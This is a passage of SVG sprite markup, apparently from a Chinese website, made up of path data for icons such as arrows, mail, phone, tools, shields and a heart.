7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 